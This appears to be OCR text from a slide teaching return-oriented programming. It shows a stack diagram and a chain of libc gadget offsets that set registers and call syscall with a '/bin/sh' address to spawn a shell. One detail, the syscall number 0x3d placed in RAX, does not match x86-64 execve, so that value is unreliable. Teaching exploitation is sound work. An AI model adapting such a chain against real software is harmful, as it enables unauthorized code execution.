 gadget gets executed, RDX and RAX are
zeroed.
RET is called again, popping address of
next gadget into RIP
0x0000
RAX 0x0
RDI 0xbeef
RSI 0x6969
RDX 0x0
RSP 0xFFB8
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
RSP
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
0x7d1b2: xor edx, edx ; mov eax, edx ; ret
0x3f80b: pop rax ; ret
0x3d
0x28bb2: pop rdi ; ret
<libc /bin/sh address>
0xfc77e: xor esi, esi ; syscall